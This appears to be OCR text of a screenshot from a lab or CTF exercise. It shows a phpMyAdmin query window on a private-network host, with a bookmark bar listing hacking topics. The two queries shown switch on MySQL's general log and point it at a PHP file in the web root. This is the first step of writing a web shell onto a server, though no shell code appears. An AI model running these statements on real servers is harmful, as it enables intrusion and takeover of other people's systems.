 不安全 192.168.139.136/phpmyadmin/index.php?token=d949ebbbb1471c8da9b6522c79eedbd9
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC 红队 ROIS XSS MY_NET Lang SQLI » 所有书签
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log = "ON";# MySQL 返回的查询结果为空 (即零行)。
2
3 set global general_log_file='C:/phpStudy/WWW/qq.php';# MySQL 返回的查询结果为空 (即零行)。
4
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行